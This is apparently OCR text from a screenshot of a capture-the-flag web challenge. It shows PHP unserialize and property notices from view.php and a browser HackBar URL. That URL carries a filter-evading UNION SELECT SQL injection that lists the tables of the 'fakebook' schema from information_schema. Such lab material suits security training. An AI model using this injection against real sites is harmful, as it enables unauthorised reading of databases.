 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 56
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL
http://781fc949-b9d2-4223-9f55-8d9fed53a21a.node5.buuoj.cn:81/view.php?no=0/**/union/**/select/**/1,group_concat(table_name),3,4/**/from/**/information_schema.tables/**/where/**
table_schema='fakebook'#
Split URL